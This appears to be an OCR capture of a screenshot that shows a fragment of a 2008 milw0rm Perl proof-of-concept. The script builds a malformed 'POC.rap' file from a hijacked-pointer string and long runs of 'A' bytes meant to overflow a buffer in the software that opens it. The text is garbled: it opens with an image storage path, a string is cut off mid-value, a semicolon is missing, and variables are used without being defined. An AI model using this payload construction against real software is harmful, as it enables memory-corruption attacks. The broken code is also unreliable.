
$hijackedPointer = "\x46\x52\x49\x0
$overflow = "\x41" x 2143 ;

$INCSELEDGE = "\x41" x 66 ;

$SD = "\x00\x0D\x0A" ;

open(my $poc, "> POC.rap");

print $poc $FileHeader.$INCSELEDGE
close($poc);

# milw0rm.com [2008-12-03]

Tags:
Databases